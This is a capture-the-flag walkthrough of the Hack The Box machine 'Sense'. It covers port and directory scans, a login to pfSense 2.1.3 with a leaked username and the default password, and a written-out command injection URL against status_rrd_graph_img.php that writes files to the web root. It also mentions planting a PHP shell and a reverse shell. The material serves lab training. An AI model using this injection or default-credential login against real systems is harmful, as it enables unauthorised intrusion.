HTB - Sense

Basic Nmap scan
Nmap Command: nmap -Pn -n -sC -sV -oA scan_boxs/sense/nmap/10.10.10.60-d-scan 10.10.10.60
Nmap scan report for 10.10.10.60
Host is up (0.15s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_http-server-header: lighttpd/1.4.35
|_ssl-date: TLS randomness does not represent time
Open ports : 80,443
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | lighttpd | 1.4.35 | |
| 443 | http | lighttpd | 1.4.35 |
port 80,443
Accessing ip 10.10.10.60 on port 80 is redirected to 443.
gobuster discovers some folders and pages.
https://10.10.10.60:443/index.html (Status: 200) [Size: 329]
https://10.10.10.60:443/help.php (Status: 200) [Size: 6689]
https://10.10.10.60:443/index.php (Status: 200) [Size: 6690]
https://10.10.10.60:443/themes (Status: 301) [Size: 0] [--> https://10.10.10.60:443/themes/]
https://10.10.10.60:443/stats.php (Status: 200) [Size: 6690]
https://10.10.10.60:443/css (Status: 301) [Size: 0] [--> https://10.10.10.60:443/css/]
https://10.10.10.60:443/edit.php (Status: 200) [Size: 6689]
https://10.10.10.60:443/includes (Status: 301) [Size: 0] [--> https://10.10.10.60:443/includes/]
https://10.10.10.60:443/system.php (Status: 200) [Size: 6691]
https://10.10.10.60:443/license.php (Status: 200) [Size: 6692]
https://10.10.10.60:443/status.php (Status: 200) [Size: 6691]
https://10.10.10.60:443/javascript (Status: 301) [Size: 0] [--> https://10.10.10.60:443/javascript/]
https://10.10.10.60:443/changelog.txt (Status: 200) [Size: 271]
https://10.10.10.60:443/classes (Status: 301) [Size: 0] [--> https://10.10.10.60:443/classes/]
https://10.10.10.60:443/exec.php (Status: 200) [Size: 6689]
https://10.10.10.60:443/widgets (Status: 301) [Size: 0] [--> https://10.10.10.60:443/widgets/]
https://10.10.10.60:443/graph.php (Status: 200) [Size: 6690]
https://10.10.10.60:443/tree (Status: 301) [Size: 0] [--> https://10.10.10.60:443/tree/]
https://10.10.10.60:443/wizard.php (Status: 200) [Size: 6691]
https://10.10.10.60:443/shortcuts (Status: 301) [Size: 0] [--> https://10.10.10.60:443/shortcuts/]
https://10.10.10.60:443/pkg.php (Status: 200) [Size: 6688]
https://10.10.10.60:443/installer (Status: 301) [Size: 0] [--> https://10.10.10.60:443/installer/]
https://10.10.10.60:443/wizards (Status: 301) [Size: 0] [--> https://10.10.10.60:443/wizards/]
https://10.10.10.60:443/xmlrpc.php (Status: 200) [Size: 384]
https://10.10.10.60:443/reboot.php (Status: 200) [Size: 6691]
https://10.10.10.60:443/interfaces.php (Status: 200) [Size: 6695]
https://10.10.10.60:443/csrf (Status: 301) [Size: 0] [--> https://10.10.10.60:443/csrf/]
https://10.10.10.60:443/system-users.txt (Status: 200) [Size: 106]
https://10.10.10.60:443/filebrowser (Status: 301) [Size: 0] [--> https://10.10.10.60:443/filebrowser/]
https://10.10.10.60:443/%7Echeckout%7E (Status: 403) [Size: 345]
We find and interesting page which reveals user information on https://10.10.10.60:443/system-users.txt


found a user rohit and we try the default password pfsense on the login page and we were succefully login.
https://docs.netgate.com/pfsense/en/latest/usermanager/defaults.html

System Information:
Name: pfsense.localdomain
version: 2.1.3-Release

Exploit: command injection
This version is vulnerable to command injection.
https://packetstormsecurity.com/files/145575/pfSense-2.1.3-RELEASE-amd64-Remote-Command-Execution.html
vulnerable details:
https://www.proteansec.com/linux/pfsense-vulnerabilities-part-2-command-injection/
Command Injection in status_rrd_graph_img.php

Accessing RRD Graphs.
Testing command injection
https://10.10.10.60/status_rrd_graph_img.php?database=queues%3bcd%20..%3bcd%20..%3bcd%20..%3bcd%20usr%3bcd%20local%3bcd%20www%3becho%20%27test%20the%20inject%27%3Ehelloq.txt

This command injection will create a hello.txt



Reverse shell and flags
This creates a php file inject.php and we can run shell command

Injecting reverse shell